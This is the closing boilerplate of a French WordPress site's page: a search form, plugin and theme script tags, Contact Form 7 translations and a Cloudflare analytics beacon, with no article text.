			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form  role="search" method="get" class="search-form" action="https://www.planeteradicale.org/">
  	<input type="text" name="s" placeholder="Chercher"  data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Chercher"><i class="rhicon rhi-search"></i></button>
</form>
  
		</div>
	</div>

	<link rel='stylesheet' id='rhcomments-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/css/comments.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.planeteradicale.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/obflink//script/obflink.js?ver=1.0.15" id="obflink-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"rhsidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-4"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"retour","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"C'est tout ce que j'ai \u00e0 dire","noresults":"No results found","your_rating":"Votre note :","addedcart":"Added to Cart","nonce":"8d4edd0f32","hotnonce":"08b79f1877","wishnonce":"55254936be","searchnonce":"fd8ee71fd8","filternonce":"636c895828","rating_tabs_id":"2ef31c83db","max_temp":"10","min_temp":"-10","helpnotnonce":"f8ab9e23be"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/custom.js?ver=19.9.6" id="rehub-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb266ed1155d41a1971c8004f943d818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>